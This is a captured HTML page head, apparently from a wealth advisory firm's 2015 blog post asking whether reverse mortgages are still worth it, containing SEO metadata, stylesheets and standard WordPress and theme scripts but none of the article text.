

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognizantwealth.com/2015/02/18/are-reverse-mortgages-still-worth-it/
body_size: 23816
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Reverse Mortgage Changes | Cognizant Wealth Advisors</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.5.1 - aioseo.com -->
		<meta name="description" content="Reverse mortgages will require underwriting. They may no longer be viable for homeowners with poor credit." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="lXvnmmW9OWnFolqP36qL0ChVZFVetaXgR0LOVAgy9Dk" />
		<link rel="canonical" href="https://www.cognizantwealth.com/2015/02/18/are-reverse-mortgages-still-worth-it/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cognizant Wealth Advisors |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Reverse Mortgage Changes | Cognizant Wealth Advisors" />
		<meta property="og:description" content="Reverse mortgages will require underwriting. They may no longer be viable for homeowners with poor credit." />
		<meta property="og:url" content="https://www.cognizantwealth.com/2015/02/18/are-reverse-mortgages-still-worth-it/" />
		<meta property="og:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="og:image:secure_url" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="article:published_time" content="2015-02-18T19:43:41+00:00" />
		<meta property="article:modified_time" content="2015-02-18T19:43:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Reverse Mortgage Changes | Cognizant Wealth Advisors" />
		<meta name="twitter:description" content="Reverse mortgages will require underwriting. They may no longer be viable for homeowners with poor credit." />
		<meta name="twitter:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#article","name":"Reverse Mortgage Changes | Cognizant Wealth Advisors","headline":"Are Reverse Mortgages Still Worth It?","author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/#articleImage","width":365,"height":90},"datePublished":"2015-02-18T11:43:41-08:00","dateModified":"2015-02-18T11:43:41-08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#webpage"},"articleSection":"Retirement"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.cognizantwealth.com\/","nextItem":"https:\/\/www.cognizantwealth.com\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2015\/#listItem","position":2,"name":"2015","item":"https:\/\/www.cognizantwealth.com\/2015\/","nextItem":"https:\/\/www.cognizantwealth.com\/2015\/02\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/#listItem","position":3,"name":"February","item":"https:\/\/www.cognizantwealth.com\/2015\/02\/","nextItem":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/#listItem","position":4,"name":"18","item":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/","nextItem":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2015\/02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#listItem","position":5,"name":"Are Reverse Mortgages Still Worth It?","previousItem":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.cognizantwealth.com\/#organization","name":"Cognizant Wealth Advisors","url":"https:\/\/www.cognizantwealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#organizationLogo","width":365,"height":90},"image":{"@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author","url":"https:\/\/www.cognizantwealth.com\/author\/artie\/","name":"Artie","image":{"@type":"ImageObject","@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2bf133e842d490c4abff27dc135e6e40?s=96&d=mm&r=g","width":96,"height":96,"caption":"Artie"}},{"@type":"WebPage","@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#webpage","url":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/","name":"Reverse Mortgage Changes | Cognizant Wealth Advisors","description":"Reverse mortgages will require underwriting. They may no longer be viable for homeowners with poor credit.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"creator":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"datePublished":"2015-02-18T11:43:41-08:00","dateModified":"2015-02-18T11:43:41-08:00"},{"@type":"WebSite","@id":"https:\/\/www.cognizantwealth.com\/#website","url":"https:\/\/www.cognizantwealth.com\/","name":"Cognizant Wealth Advisors","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Feed" href="https://www.cognizantwealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Comments Feed" href="https://www.cognizantwealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Are Reverse Mortgages Still Worth It? Comments Feed" href="https://www.cognizantwealth.com/2015/02/18/are-reverse-mortgages-still-worth-it/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognizantwealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cognizantwealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_style-css' href='https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/css/cf7_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.15;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:14%;padding-bottom:14%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3072-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3072.css?ver=1704809711' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3748-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href="" data-href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.cognizantwealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cognizantwealth.com/wp-json/wp/v2/posts/997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cognizantwealth.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.cognizantwealth.com/?p=997' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2015%2F02%2F18%2Fare-reverse-mortgages-still-worth-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2015%2F02%2F18%2Fare-reverse-mortgages-still-worth-it%2F&#038;format=xml" />
